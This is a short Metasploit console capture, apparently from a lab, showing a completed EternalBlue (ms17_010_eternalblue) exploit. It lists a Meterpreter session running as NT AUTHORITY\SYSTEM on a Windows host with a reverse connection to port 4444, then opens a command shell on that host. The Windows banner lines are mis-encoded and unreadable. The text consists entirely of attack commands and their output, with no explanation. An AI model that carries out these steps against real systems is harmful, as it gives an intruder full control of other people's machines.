 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-JRU98AKQNKA 192.168.88.165:4444 -> 192.168.88.166:
873 (192.168.88.166)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 760 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>